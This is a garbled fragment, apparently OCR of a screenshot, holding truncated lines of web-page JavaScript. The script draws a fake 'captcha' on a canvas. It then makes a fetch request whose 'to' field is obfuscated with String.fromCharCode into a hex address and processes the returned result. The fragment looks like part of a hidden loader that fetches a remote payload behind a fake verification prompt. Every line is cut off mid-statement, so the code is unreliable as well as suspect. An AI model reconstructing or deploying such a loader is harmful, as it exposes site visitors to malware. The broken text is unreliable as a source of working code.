
📅 Last Update: 2026-05-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130